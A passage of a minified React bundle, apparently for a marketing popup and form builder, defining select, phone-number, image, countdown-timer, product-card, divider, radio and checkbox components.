I=!1;ue==null||ue.forEach(U=>{U.nodeType===1&&(I=!0)}),B&&I&&(B.innerHTML=$??y??"")}},[$,y]),r(Ae,{children:[r("div",{className:sn(["el",n,c?"el-show-search":""]),ref:g,onClick:T,style:o,children:[r("div",{className:sn(["el-selector",E?"el-selector-active":""]),style:a,children:[c&&r("div",{className:sn("el-selection-search"),children:r(gr,{value:O,onChange:F})}),r("div",{className:sn(["el-selection",E&&O?"el-selection-hidden":""]),children:$||y?r("span",{className:sn("el-selection-item"),"data-id":w,children:$||y}):r("span",{className:sn("el-selection-placeholder"),children:e})})]}),c&&E&&O?null:c&&E&&!O?r("div",{className:sn(["el-arrow",O?"el-selection-hidden":""]),style:{color:d},children:r(fd,{})}):r("div",{className:sn("el-arrow"),style:{color:d},children:r(pd,{})})]}),h&&!!A&&lo(r("div",{ref:b,style:{position:"fixed",top:"0",left:"0"},children:r(md,{t:k,options:te,dropdownStyle:l,optionRender:m,onSelect:D,activeValue:y})}),A)]})},yr=ot("select"),gd=({form:e,attribute:t,options:n,formId:o,handleChange:i,t:s,dataId:a})=>{const l=Zt(null),{fieldDecorator:d}=e??{},{defaultBehavior:c,defaultStyle:u}=t??{},{paddingAll:p="0 0 0 0",backgroundColor:f,inputBoxBackgroundColor:m,inputBoxFillet:k,inputBorderStyle:w=Je.SOLID,inputBorderWidth:b="1px",inputBorderColor:g="#D7DBE7"}=u??{},[h,_,y,v]=p.split(" "),$={width:"100%",backgroundColor:f,padding:`${h} ${_} ${y} ${v}`},C={fontFamily:u==null?void 0:u.labelFontFamily,fontSize:u==null?void 0:u.labelFontSize,color:u==null?void 0:u.labelFontColor,display:c!=null&&c.labelText?"block":"none"},S={backgroundColor:m,borderRadius:k,border:(F=>{switch(F){case Je.SOLID:return`${b} solid ${g}`;case Je.DASHED:return`${b} dashed ${g}`;case Je.NONE:return"none";default:return"none"}})(w)},A=()=>{if(l.current){const F=l.current.getRootNode();if(F)return F.getElementById(o+"SmartPushSelectWrapper")}return document.getElementById(o+"SmartPushSelectWrapper")},P=vt(()=>[{label:s("formEditor.validate.male"),value:"male"},{label:s("formEditor.validate.woman"),value:"female"},{label:s("formEditor.validate.other"),value:"others"},{label:s("formEditor.validate.secrecy"),value:"secret"}],[]),te=vt(()=>((c==null?void 0:c.optionText)??[]).map(x=>({label:x,value:x})),[]),O=(c==null?void 0:c.fieldProperties)==="gender"?P??[]:(c==null?void 0:c.fieldProperties)==="countryCode"?n??[]:te??[];return r("div",{ref:l,className:yr("container"),style:$,children:[r("div",{className:yr("titleContainer"),children:[r("div",{className:yr("redDot"),style:{display:(c==null?void 0:c.isMandatory)===2&&(c!=null&&c.labelText)?"block":"none"},children:"*"}),r("h3",{className:yr("title"),style:C,children:c==null?void 0:c.labelText})]}),r(In,{fieldDecorator:d,fileType:c==null?void 0:c.fieldProperties,fileProps:{label:c==null?void 0:c.labelText,rules:[{required:(c==null?void 0:c.isMandatory)===2,message:s("formEditor.validate.required")}]},children:r(ca,{borderStyle:S,placeholder:c==null?void 0:c.placeholder,options:O??[],onChange:i,getPopupContainer:A,t:s,dataId:a})})]})},bd={86:11,852:8,886:9,853:8,65:8,81:10,66:9,60:9,63:10,61:9,618:9,61891:9,1:10,44:10,244:9,93:9,355:9,213:9,376:6,1264:7,1268:7,54:11,374:8,247:4,43:9,994:9,1242:7,973:8,880:10,1246:7,375:9,7:10,501:7,229:8,1441:7,591:8,267:8,55:9,673:7,359:8,226:8,95:8,257:8,237:8,1345:7,236:8,235:8,56:9,57:10,242:9,682:5,506:8,53:8,357:8,420:9,45:8,253:8,1809:7,1829:7,1849:7,593:9,20:10,503:8,372:8,251:9,679:7,358:9,33:9,594:9,241:8,220:7,995:9,49:11,233:9,350:8,30:10,1473:7,1671:7,502:8,224:8,592:7,509:8,504:8,36:9,354:7,91:10,62:9,98:10,964:10,353:9,972:9,39:10,225:7,1876:7,962:9,855:8,254:9,82:10,850:10,47:8,968:8,92:10,507:8,675:7,595:9,51:9,48:9,689:6,351:9,1787:6,1939:6,974:8,262:9,40:9,32:9,965:8,996:9,856:10,371:8,961:8,266:8,231:7,218:9,423:9,370:8,352:9,261:9,265:9,960:7,223:8,356:8,1670:7,596:9,230:7,52:11,373:8,377:9,212:9,976:8,1664:7,258:9,264:9,674:7,977:10,599:8,31:9,64:9,505:8,227:8,234:10,1758:7,1784:7,1684:7,685:6,378:8,239:7,966:9,221:9,248:7,232:8,421:9,386:8,677:7,252:8,27:9,34:9,94:9,249:9,597:7,268:8,46:9,41:9,963:9,992:9,255:9,228:8,676:7,1868:7,216:8,90:10,993:8,256:9,380:9,971:9,598:8,998:9,58:10,84:9,967:9,38:8,263:9,243:9,260:9,441481:10,441624:10,1767:6,382:8,1284:7,1721:6,1869:7,1649:7,1340:7,211:9,222:8,238:7,240:8,245:7,269:7,290:4,291:7,297:7,298:6,299:6,385:9,387:8,389:8,508:6,590:9,5993:7,5994:7,5997:7,5999:7,670:8,680:7,681:6,683:4,686:5,687:6,688:6,690:4,691:7,692:7,975:8,381:9,678:7,500:5,250:9,379:10},Rn=ot("phone"),mi="86",yd=({attribute:e,options:t,form:n,areaCode:o,formId:i,t:s})=>{const a=Zt(null),{fieldDecorator:l,validateFields:d}=n??{},{defaultBehavior:c,defaultStyle:u}=e??{},{paddingAll:p="0 0 0 0",backgroundColor:f,inputBoxBackgroundColor:m,inputBoxFillet:k,inputBorderStyle:w=Je.SOLID,inputBorderWidth:b="1px",inputBorderColor:g="#D7DBE7"}=u??{},[h,_,y,v]=p.split(" "),[$,C]=W({});ge(()=>{n==null||n.setValues({areaCode:o??mi})},[]),ge(()=>{n||C({value:mi})},[n]);const E={width:"100%",padding:`${h} ${_} ${y} ${v}`,backgroundColor:f,placeholderColor:"#000"},S={fontFamily:u==null?void 0:u.labelFontFamily,fontSize:u==null?void 0:u.labelFontSize,color:u==null?void 0:u.labelFontColor,display:c!=null&&c.labelText?"block":"none"},A=T=>{switch(T){case Je.SOLID:return"solid";case Je.DASHED:return"dashed";case Je.NONE:return"none";default:return"none"}},P={backgroundColor:m,borderRadius:`${k} 0 0 ${k}`,borderWidth:`${b} 0 ${b} ${b}`,borderStyle:A(w),borderColor:g},te={backgroundColor:m,borderRadius:`0 ${k} ${k} 0`,borderWidth:`${b} ${b} ${b} 0`,borderLeftWidth:0,borderStyle:A(w),borderColor:g},O=vt(()=>({width:"160px"}),[]),F=()=>{d("phone")},D=ao(T=>r("div",{className:Rn("option-item"),children:[r("span",{className:Rn("area-code"),children:T.label}),r("img",{className:Rn("flag-icon"),src:`https://cdn.smartpushedm.com/frontend/smart-push/product/image/country/${T.countryCode}.png`,alt:""}),r("span",{className:Rn("country-code"),children:T.countryCode})]}),[t]),x=vt(()=>(t==null?void 0:t.map(T=>({label:"+"+T.areaCode,value:T.areaCode,...T})))??[],[t]),N=ao(()=>{if(a.current){const T=a.current.getRootNode();if(T)return T.getElementById(i+"SmartPushSelectWrapper")}return document.getElementById(i+"SmartPushSelectWrapper")},[i]),M=r(Ae,{children:r(In,{fieldDecorator:l,fileType:"areaCode",fileProps:{label:"areaCode",initialValue:o??mi},children:r(ca,{...$,className:"phone-sel",showSearch:!0,optionFilterProp:"label",style:{minWidth:75},borderStyle:{...P},dropdownStyle:O,options:x??[],onChange:F,getPopupContainer:N,optionRender:D,t:s})})});return r("div",{ref:a,className:Rn("phoneContainer"),style:E,children:[r("div",{className:Rn("titleContainer"),children:[r("div",{className:Rn("redDot"),style:{display:(c==null?void 0:c.isMandatory)===2&&(c!=null&&c.labelText)?"block":"none"},children:"*"}),r("h3",{className:Rn("title"),style:S,children:c==null?void 0:c.labelText})]}),r("div",{className:Rn("inputWrap"),children:[M,r(In,{fieldDecorator:l,fileType:"phone",fileProps:{label:c==null?void 0:c.labelText,rules:[{required:(c==null?void 0:c.isMandatory)===2,message:s("formEditor.validate.notAvailable")},{validator(T,L){const B=(n==null?void 0:n.getFieldValue("areaCode"))??{},K=bd[B];(K?(T==null?void 0:T.length)!==K:(T==null?void 0:T.length)>15)&&T&&L(s("formEditor.validate.notAvailable"))}}]},children:r(gr,{placeholder:c==null?void 0:c.placeholder,isOver:!0,onInput:()=>{},onChange:()=>{},style:{...te,width:"100%"},className:"phone-input"})})]})]})},wd=ot("singleImg"),_d=({attribute:e})=>{const{defaultBehavior:t,defaultStyle:n}=e??{},{src:o,fill:i}=t??{},{backgroundColor:s}=n??{},[a,l]=W(!0),[d,c]=W({width:0,height:0}),[u,p]=W(0);Eo(()=>{const w=new Image;w.src=o,w.onload=()=>{c(w),l(!1)}},[o]);const f={display:"block",minHeight:Math.min(d.height,460),height:"100%",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundColor:s,backgroundImage:`url('${o}')`,backgroundSize:i},m={position:"absolute",left:0,top:0,bottom:0,right:0,objectFit:i,height:"100%",width:"100%",backgroundColor:s},k=w=>{const b=w.target;p(b.naturalHeight)};return r("div",{className:wd("loading"),children:o?r("img",{height:u,className:"singleImg",src:o,style:m,onLoad:k}):r("div",{className:"singleImg",style:f})})},xd=({attribute:e})=>{const{defaultBehavior:t,defaultStyle:n}=e??{},{text:o=""}=t??{},{paddingAll:i="0 0 0 0",backgroundColor:s,borderRadius:a,borderStyle:l,borderWidth:d,borderColor:c,fontColor:u}=n??{},[p,f,m,k]=i.split(" "),w={width:"100%",padding:`${p} ${f} ${m} ${k}`,backgroundColor:s,borderRadius:a,borderStyle:l,borderWidth:d,borderColor:c,color:u,wordWrap:"break-word"};return r("div",{style:w,dangerouslySetInnerHTML:{__html:o}})};function wr(e){return`${e<10?"0":""}${e}`}function da(e=!1){const t={day:0,dayStr:"00",hours:0,hoursStr:"00",minutes:0,minutesStr:"00",seconds:0,secondsStr:"00",end:!0};return e&&(t.milliseconds=0,t.millisecondsStr="0"),t}function Cd(e,t=!1){if(e<=0)return da(t);e=e/1e3;const n=Math.floor(e/(24*60*60)),o=wr(n),i=Math.floor(e/(60*60)%24),s=wr(i),a=Math.floor(e/60%60),l=wr(a),d=Math.floor(e%60),c=wr(d),u={day:n,dayStr:o,hours:i,hoursStr:s,minutes:a,minutesStr:l,seconds:d,secondsStr:c,end:!1};if(t){const p=Math.floor(e*1e3),f=String(p).slice(-3);u.milliseconds=p,u.millisecondsStr=f}return u}function kd(e,t){let n=0,o=t.timeStamp;function i(){o=o-(t.showMillisecond?100:1e3),o>0&&(n=window.setTimeout(i,t.showMillisecond?100:1e3));const a=Cd(o,t.showMillisecond);e(a)}return{getTimer:()=>n,countdown:i}}const vd=e=>{const[t,n]=W(da(e.showMillisecond)),o=Zt();return ge(()=>{const{getTimer:i,countdown:s}=kd(n,e);return s(),o.current=s,()=>{i()&&clearInterval(i())}},[e.timeStamp,e.showMillisecond]),{timeInfo:t,startCountdown:o.current}},Bo=ot("cdl1"),Sd=({timeInfo:e,numberFontStyle:t,timeUnitStyle:n,bgStyle:o,transformStyle:i})=>{const{dayStr:s,hoursStr:a,minutesStr:l,secondsStr:d}=e,c=({numberStr:u,numberStrText:p,isLast:f=!1})=>r("div",{className:Bo("countDownTimeItem"),children:[r("div",{children:[r("div",{className:Bo("countDownTimeItemNum"),style:t,children:u}),r("div",{className:Bo("countDownTimeItemText"),style:n,children:p})]}),!f&&r("span",{className:Bo("countDownTimeItemSymbol"),style:t,children:":"})]});return r("div",{className:Bo("countDownTime"),style:{...o,...i},children:[c({numberStr:s,numberStrText:"Days"}),c({numberStr:a,numberStrText:"Hours"}),c({numberStr:l,numberStrText:"Minutes"}),c({numberStr:d,numberStrText:"Seconds",isLast:!0})]})},bo=ot("cdl2"),Id=({timeInfo:e,numberFontStyle:t,timeUnitStyle:n,bgStyle:o,transformStyle:i})=>{const{dayStr:s,hoursStr:a,minutesStr:l,secondsStr:d}=e,c=({numberStr:u,numberStrText:p})=>r("div",{className:bo("countDownTimeItem"),style:o,children:[r("div",{className:bo("countDownTimeItemNum"),style:t,children:u}),r("div",{className:bo("countDownTimeT"),children:[r("div",{className:bo("line")}),r("div",{className:bo("countDownTimeItemText"),style:n,children:p})]})]});return r("div",{className:bo("countDownTime"),style:i,children:[c({numberStr:s,numberStrText:"Days"}),c({numberStr:a,numberStrText:"Hours"}),c({numberStr:l,numberStrText:"Minutes"}),c({numberStr:d,numberStrText:"Seconds"})]})},Ro=ot("cdl3"),Td=({timeInfo:e,numberFontStyle:t,timeUnitStyle:n,bgStyle:o,transformStyle:i})=>{const{dayStr:s,hoursStr:a,minutesStr:l,secondsStr:d}=e,c=({numberStr:u,numberStrText:p,isLast:f=!1})=>r("div",{className:Ro("countDownTimeItem"),children:[r("div",{children:[r("div",{className:Ro("countDownTimeItemNum"),style:t,children:u}),r("div",{className:Ro("countDownTimeItemText"),style:n,children:p})]}),!f&&r("span",{className:Ro("countDownTimeItemSymbol"),style:{background:t.color}})]});return r("div",{className:Ro("countDownTime"),style:{...o,...i},children:[c({numberStr:s,numberStrText:"Days"}),c({numberStr:a,numberStrText:"Hours"}),c({numberStr:l,numberStrText:"Minutes"}),c({numberStr:d,numberStrText:"Seconds",isLast:!0})]})},_r=ot("cdl4"),Ed=({timeInfo:e,numberFontStyle:t,timeUnitStyle:n,bgStyle:o,transformStyle:i})=>{const{dayStr:s,hoursStr:a,minutesStr:l,secondsStr:d}=e,c=({numberStr:u,numberStrText:p})=>r("div",{className:_r("countDownTimeItem"),children:[r("div",{className:_r("countDownTimeItemNum"),style:{...o,...t},children:u}),r("div",{className:_r("countDownTimeItemText"),style:n,children:p})]});return r("div",{className:_r("countDownTime"),style:{...i},children:[c({numberStr:s,numberStrText:"Days"}),c({numberStr:a,numberStrText:"Hours"}),c({numberStr:l,numberStrText:"Minutes"}),c({numberStr:d,numberStrText:"Seconds"})]})},zo=ot("cdl5"),Nd=({timeInfo:e,numberFontStyle:t,timeUnitStyle:n,bgStyle:o,transformStyle:i})=>{const{dayStr:s,hoursStr:a,minutesStr:l,secondsStr:d}=e,c=({numberStr:u,numberStrText:p,isLast:f=!1})=>r("div",{className:zo("countDownTimeItem"),children:[r("div",{children:[r("div",{className:zo("countDownTimeItemNum"),style:t,children:[r("div",{style:o,children:u[0]}),r("div",{style:o,children:u[1]})]}),r("div",{className:zo("countDownTimeItemText"),style:n,children:p})]}),!f&&r("div",{className:zo("countDownTimeItemSymbol"),style:{...t,color:o.backgroundColor},children:":"})]});return r("div",{className:zo("countDownTime"),style:i,children:[c({numberStr:s,numberStrText:"Days"}),c({numberStr:a,numberStrText:"Hours"}),c({numberStr:l,numberStrText:"Minutes"}),c({numberStr:d,numberStrText:"Seconds",isLast:!0})]})},oo=e=>typeof e=="string"?Number(e.replace(/px/,"")):e,Dd={1:{width:420,height:110},2:{width:420,height:110},3:{width:420,height:95},4:{width:420,height:95},5:{width:420,height:100}},yo=420,gi=window.innerWidth||window.screen.availWidth,ua=gi<413?gi*.75:413*.75,pa=4,Ld=gi<413,Md=({timeInfo:e,attribute:t,purview:n,isInPreviewModal:o,device:i})=>{const{defaultStyle:s}=t??{},{layout:a,numberFontFamily:l,numberSize:d,numberColor:c,timeUnitFontFamily:u,timeUnitSize:p,timeUnitColor:f,align:m="center",containerBackgroundColor:k,paddingAll:w="10px 10px 10px 10px false",timeBackgroundColor:b,scale:g=1}=s??{},[h,_,y,v]=w.split(" "),$=!(i!=null&&i.includes(pr.PC)),C=vt(()=>$?yo*g>=ua||Ld?(ua-oo(v)-oo(_)-pa)/yo:(yo*g-pa)/yo:g,[g,$,v,_]),E=yo*C+"px",S=Dd[a??1].height*C+"px",A={fontFamily:l,fontSize:d,color:c},P={fontFamily:u,fontSize:p,color:f},te={padding:`${h} ${_} ${y} ${v}`,backgroundColor:k,display:"flex",justifyContent:m},O={width:E,height:S},F={backgroundColor:b},D={transform:`scale(${C})`,transformOrigin:"left top",width:yo},x={numberFontStyle:A,timeUnitStyle:P,timeBackgroundColor:b,timeInfo:e,bgStyle:F,transformStyle:D},N=()=>{switch(a){case 1:return r(Sd,{...x});case 2:return r(Id,{...x});case 3:return r(Td,{...x});case 4:return r(Ed,{...x});case 5:return r(Nd,{...x})}};return r(Ae,{children:n!=="client"&&!o?r("div",{style:O,children:N()}):r("div",{style:te,children:r("div",{style:O,children:N()})})})},$d=Qo(({attribute:e,timeStamp:t,purview:n,...o})=>{const{defaultBehavior:i}=e??{},{stopCondition:s}=i??{},{timeInfo:a,startCountdown:l}=vd({timeStamp:t});return s&&n==="client"&&(a!=null&&a.end)?r(Ae,{}):r(Md,{attribute:e,purview:n,timeInfo:a,...o})}),Od={src:"https://cdn.smartpushedm.com/frontend/smart-push/product/image/1726130184878_83251c88.png",...{width:"600px",height:"62px"}},Ad=({attribute:e,purview:t,handleClick:n,isInPreviewModal:o,formId:i,popupData:s})=>{const{defaultBehavior:a,defaultStyle:l}=e??{},{align:d="center",src:c,href:u="",width:p}=a??{},{containerBackgroundColor:f,paddingAll:m="0 0 0 0"}=l??{},[k,w,b,g]=m.split(" "),h=!c,_=t!=="client"&&!o?{}:{padding:`${k} ${w} ${b} ${g}`,display:"flex",justifyContent:d,backgroundColor:f},y=()=>({display:"block",margin:"0 auto",maxWidth:"100%",maxHeight:"auto",width:p,height:"auto",outline:"none",objectFit:"cover",textDecoration:"none"}),v=()=>{const te={...y(),width:"100%",height:"auto"};return r("div",{style:_,children:r("img",{src:Od.src,style:te})})},$={src:c,style:y()},C=mr(u,{source:"smartpush",medium:"popup",campaign:i},s==null?void 0:s.utmConfigEnable),S={style:(()=>({position:"relative",display:"block",overflow:"hidden",textAlign:"center"}))(),href:C||void 0,target:C?"_blank":void 0},A=te=>r("div",{style:_,children:r("a",{...S,onClick:()=>n==null?void 0:n(),children:te})});return(()=>r(Ae,{children:h?v():A(r("img",{...$}))}))()};var wo=(e=>(e[e.ISO_CODE=1]="ISO_CODE",e[e.ISO=2]="ISO",e[e.SYMBOL=3]="SYMBOL",e))(wo||{}),xr=(e=>(e[e.normal=0]="normal",e[e.split=1]="split",e))(xr||{}),bi=(e=>(e[e.TwoDecimalPlaces=2]="TwoDecimalPlaces",e[e.OneDecimalPlace=1]="OneDecimalPlace",e[e.NoDecimalPlaces=0]="NoDecimalPlaces",e))(bi||{});const fa={isShopTitle:!0,isShopPrice:!0,isShopAction:!0,titleColor:"#242833",salePriceColor:"#242833",priceColor:"#9EA5BB",actionColor:"#fff",actionBackgroundColor:"#164E90",actionBorderRadius:"0",cardBackgroundColor:"#164E90",cardBorderRadius:"0",fontFamily:"arial,helvetica,sans-serif,Arial, Helvetica, sans-serif",list:[],currency:wo.ISO_CODE,currencyFormat:xr.split,currencyDecimalPoint:bi.TwoDecimalPlaces,paddingAll:"20px 20px 20px 20px true"},ha=10,yi={1:600,2:450,3:320},Fd=(()=>{function e(n){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(n)}const t=navigator.userAgent;return e(t)})()?window.screen.availWidth*.75:309.75,ma=e=>{const t=e.match(/^(\d+(?:\.\d+)?)px$/);return t?parseFloat(t[1]):0},Pd=({price:e="$995.00"})=>{const{priceColor:t}=_o();return r("div",{style:{fontSize:"13px",lineHeight:"18px",textDecoration:"line-through",fontWeight:400,color:t},children:e})},Bd=({salePrice:e="$335.00"})=>{const{salePriceColor:t}=_o();return r("div",{style:{fontSize:"16px",lineHeight:"22px",fontWeight:600,marginTop:"4px",color:t},children:e})},Rd=({name:e="Product Name"})=>{const{titleColor:t,t:n}=_o();return r("div",{style:{fontSize:"14px",lineHeight:"20px",wordBreak:"break-word",marginTop:"4px",color:t,display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"2",overflow:"hidden"},children:n?n(e):e})},zd={display:"flex",justifyContent:"center",alignItems:"center",position:"relative",overflow:"hidden"},Ud={position:"absolute",left:0,top:0,bottom:0,right:0,margin:"auto",verticalAlign:"top",width:"100%",height:"100%",objectFit:"cover",objectPosition:"top"},jd="https://cdn.smartpushedm.com/frontend/smart-push/product/image/1726728557157_736ca6a9.png",Wd=({src:e=jd})=>r(Ae,{children:r("div",{style:zd,children:[r("img",{src:"https://cdn.smartpushedm.com/frontend/smart-push/develop/image/1729691328966_5ae77239.png",alt:"",style:{width:"100%",opacity:0}}),r("img",{style:Ud,width:80,height:80,src:e,alt:""})]})}),Vd=({action:e="BuyNow"})=>{const{actionBackgroundColor:t,actionColor:n,actionBorderRadius:o,t:i}=_o();return r("div",{style:{marginTop:"10px",background:t,color:n,borderRadius:o,fontSize:"14px",fontWeight:600,lineHeight:"20px",wordWrap:"break-word",textAlign:"center",padding:"8px",boxSizing:"border-box"},children:i?i(e):e})},Zd=({item:e,width:t})=>{const{cardBackgroundColor:n,cardBorderRadius:o,onShopClick:i,isShopTitle:s,isShopPrice:a,isShopAction:l}=_o(),d={background:n,borderRadius:o,overflow:"hidden",width:t+"px",padding:"8px",boxSizing:"border-box"},c=mr(e.src,{source:"smartpush",medium:"popup",campaign:"124"});return r("div",{style:d,onClick:u=>i==null?void 0:i(u,e),children:r("a",{href:c??"javascript:;",style:{display:"block",margin:0,padding:0,verticalAlign:"top"},children:[r("div",{style:{display:"flex",flexDirection:"column",flex:"1"},children:[r(Wd,{src:e.img}),s&&r(Rd,{name:e.title}),a&&r(Ae,{children:[r(Bd,{salePrice:e.salePrice??e.price}),e.salePrice?r(Pd,{price:e.price}):r(Ae,{})]})]}),l&&r(Vd,{action:e.action})]})})},Hd=Qo(()=>{const{list:e=[],popupSize:t=1,paddingAll:n="",canvasColumn:o=1,uiScale:i=.433,device:s}=_o(),[a,l,d,c]=n==null?void 0:n.split(" ");let u=(e==null?void 0:e.length)??0;s!==pr.PC?u=2:t==1?(u=4,o==2&&(u=2)):t==2?(u=3,o==2&&(u=2)):(u=2,o==2&&(u=1));let p=0;s!==pr.PC?p=Fd:p=o==1?yi[t]:yi[t]-yi[t]*i;const f=p-ma(c)-ma(l),m=ha*(u-1),k=(f-m)/u,w={maxWidth:"100%",display:"grid",gridGap:`${ha}px`,textAlign:"center",gridTemplateColumns:"repeat(auto-fit, minmax("+k+"px, 1fr))"};return r(Ae,{children:r("div",{style:w,"data-wdith":k,children:e.map((b,g)=>r(Zd,{item:b,width:k},g))})})}),Yd=Qo(e=>{var a;const[t,n,o,i]=(a=e==null?void 0:e.paddingAll)==null?void 0:a.split(" "),s={display:"flex",justifyContent:"center",paddingTop:t,paddingRight:n,paddingBottom:o,paddingLeft:i,boxSizing:"border-box",background:e.containerBackgroundColor,fontFamily:e.fontFamily};return r(ga.Provider,{value:e,children:r("div",{style:s,children:r(Hd,{})})})}),ga=Fr(fa),_o=()=>Br(ga),ba=({currency_symbol:e=wo.ISO_CODE,currency_format:t=xr.split,currency_decimal_point:n=bi.TwoDecimalPlaces,price:o=0})=>({[wo.ISO_CODE]:"USD $",[wo.ISO]:"USD",[wo.SYMBOL]:"$"})[e]+Gd(o,{thousandSeparator:t===xr.split,decimalPlaces:n});function Gd(e,t={}){const n=typeof e=="string"?parseFloat(e):e;if(isNaN(n))throw new Error("Invalid input: must be a number or numeric string");const{thousandSeparator:o=!0,decimalPlaces:i=0}=t;if(!Number.isInteger(i)||i<0)throw new Error("decimalPlaces must be a non-negative integer");return n.toLocaleString("en-US",{useGrouping:o,minimumFractionDigits:i,maximumFractionDigits:i})}const qd=e=>{var c,u;const{defaultBehavior:t={},defaultStyle:n={}}=(e==null?void 0:e.attribute)??{},o=(t==null?void 0:t.limit)??4,i=(t==null?void 0:t.actionType)==2,s={currency_symbol:n==null?void 0:n.currencySymbol,currency_format:n==null?void 0:n.currencyFormat,currency_decimal_point:n==null?void 0:n.currencyDecimalPoint},a=ba({...s,price:995}),l=ba({...s,price:335}),d={...fa,...(c=e==null?void 0:e.attribute)==null?void 0:c.defaultBehavior,...(u=e==null?void 0:e.attribute)==null?void 0:u.defaultStyle,popupSize:e.popupSize,canvasColumn:e.canvasColumn,uiScale:e.uiScale,device:e.device,list:(e==null?void 0:e.list)??Array(Number(o)).fill({salePrice:l,price:a,action:i?"form.Commodity.shop.actionBtnTxt":"form.Commodity.shop.actionBtnTxt2"}),t:e==null?void 0:e.t,onShopClick:e==null?void 0:e.onShopClick};return r("div",{children:r(Yd,{...d})})},Jd=tr.memo(qd),Qd=ot("line"),Xd=({attribute:e})=>{const{defaultBehavior:t,defaultStyle:n}=e??{},{paddingAll:o="0 0 0 0"}=n??{},{borderWidth:i,divisionWidth:s,borderStyle:a,borderColor:l,align:d="center"}=t??{},[c,u,p,f]=o.split(" "),[m,k]=W(0),w=Zt(null),b=$=>typeof $=="string"?parseInt($)/100:$,g={padding:`${c} ${u} ${p} ${f}`,display:"flex",justifyContent:d},h={borderTop:`${i} ${a} ${l}`,width:s,marginBottom:0},_={border:`${i} solid ${l}`,borderRadius:"50%",boxSizing:"content-box",marginRight:oo(i)*2+"px"},y=()=>{var A,P;if(!oo(i)||!((A=w.current)!=null&&A.clientWidth))return r(Ae,{});const C=(((P=w.current)==null?void 0:P.clientWidth)-oo(u)-oo(f))*b(s),E=Math.floor(C/(oo(i)*4)),S=new Array(E).fill(1);return r(Ae,{children:S.map(()=>r("span",{style:_,className:Qd("circleSpan")}))})};return ge(()=>{w.current&&k($=>$+1)},[e]),r("div",{style:g,ref:w,children:(()=>a==="circleDashed"?r(Ae,{children:y()}):r("div",{style:h,children:r("span",{})}))()})},Op="",qn=ot("radio"),Kd=e=>{const{value:t,optionsList:n,onChange:o,labelStyle:i}=e,[s,a]=W(t);ge(()=>{t&&a(t)},[t]);const l=d=>{a(d),o==null||o(d)};return r("div",{className:qn("checkbox"),children:n==null?void 0:n.map((d,c)=>r("label",{className:qn("label"),children:[r("span",{className:wn([qn("checkout"),s===d?qn("checkoutChecked"):""]),children:[r("input",{type:"radio",onClick:()=>l(d),className:qn("checkoutInput")}),r("span",{className:wn([qn("checkoutInputInner"),s===d?qn("checkoutInputInnerChecked"):""])})]}),r("div",{className:qn("checkoutInputText"),style:i,dangerouslySetInnerHTML:{__html:d}})]},d+c))})},Cr=ot("select"),eu=({form:e,attribute:t,options:n,formId:o,handleChange:i,t:s})=>{const{fieldDecorator:a}=e??{},{defaultBehavior:l,defaultStyle:d}=t??{},{paddingAll:c="0 0 0 0",backgroundColor:u,inputBoxBackgroundColor:p,inputBoxFillet:f,inputBorderStyle:m=Je.SOLID,inputBorderWidth:k="1px",inputBorderColor:w="#D7DBE7"}=d??{},[b,g,h,_]=c.split(" "),y={width:"100%",backgroundColor:u,padding:`${b} ${g} ${h} ${_}`},v={fontFamily:d==null?void 0:d.labelFontFamily,fontSize:d==null?void 0:d.labelFontSize,color:d==null?void 0:d.labelFontColor};(E=>{switch(E){case Je.SOLID:return`${k} solid ${w}`;case Je.DASHED:return`${k} dashed ${w}`;case Je.NONE:return"none";default:return"none"}})(m);const C=vt(()=>[{label:s("formEditor.validate.male"),value:"male"},{label:s("formEditor.validate.woman"),value:"female"},{label:s("formEditor.validate.other"),value:"others"},{label:s("formEditor.validate.secrecy"),value:"secret"}],[]);return l==null||l.fieldProperties,r("div",{className:Cr("container"),style:y,children:[r("div",{className:Cr("titleContainer"),children:[r("div",{className:Cr("redDot"),style:{display:(l==null?void 0:l.isMandatory)===2&&(l!=null&&l.labelText)?"block":"none"},children:"*"}),r("h3",{className:Cr("title"),style:v,children:l==null?void 0:l.labelText})]}),r(In,{fieldDecorator:a,fileType:l==null?void 0:l.fieldProperties,fileProps:{rules:[{required:(l==null?void 0:l.isMandatory)===2,message:s("formEditor.validate.required")}]},children:r(Kd,{labelStyle:v,optionsList:(l==null?void 0:l.optionText)??[]})})]})},Ap="",Jn=ot("checkbox"),tu=e=>{const{value:t,optionsList:n,onChange:o,labelStyle:i}=e,[s,a]=W(t??[]);ge(()=>{t&&a(t)},[t]);const l=ao((d,c)=>{let u=[];if(d)u=[...s,c];else{const p=s==null?void 0:s.indexOf(c);u=[...s.slice(0,p),...s.slice(p+1)]}a(u),o==null||o(u)},[s]);return r("div",{className:Jn("checkboxContainer"),children:n==null?void 0:n.map((d,c)=>r("label",{className:Jn("label"),children:[r("span",{className:wn([Jn("checkout"),s!=null&&s.includes(d)?Jn("checkoutChecked"):""]),children:[r("input",{type:"checkbox",onClick:u=>l(u.target.checked,d),className:Jn("checkoutInput")}),r("span",{className:wn([Jn("checkoutInputInner"),s!=null&&s.includes(d)?Jn("checkoutInputInnerChecked"):""])})]}),r("div",{className:Jn("checkoutInputText"),style:i,dangerouslySetInnerHTML:{__html:d}})]},d+c))})},kr=ot("select"),nu=({form:e,attribute:t,options:n,formId:o,handleChange:i,t:s})=>{const{fieldDecorator:a}=e??{},{defaultBehavior:l,defaultStyle:d}=t??{},{paddingAll:c="0 0 0 0",backgroundColor:u,inputBoxBackgroundColor:p,inputBoxFillet:f,inputBorderStyle:m=Je.SOLID,inputBorderWidth:k="1px",inputBorderColor:w="#D7DBE7"}=d??{},[b,g,h,_]=c.split(" "),y={width:"100%",backgroundColor:u,padding:`${b} ${g} ${h} ${_}`},v={fontFamily:d==null?void 0:d.labelFontFamily,fontSize:d==null?void 0:d.labelFontSize,color:d==null?void 0:d.labelFontColor};(E=>{switch(E){case Je.SOLID:return`${k} solid ${w}`;case Je.DASHED:return`${k} dashed ${w}`;case Je.NONE:return"none";default:return"none"}})(m);const C=vt(()=>[{label:s("formEditor.validate.male"),value:"male"},{label:s("formEditor.validate.woman"),value:"female"},{label:s("formEditor.validate.other"),value:"others"},{label:s("formEditor.validate.secrecy"),value:"secret"}],[]);return l==null||l.fieldProperties,r("div",{className:kr("container"),style:y,children:[r("div",{className:kr("titleContainer"),children:[r("div",{className:kr("redDot"),style:{display:(l==null?void 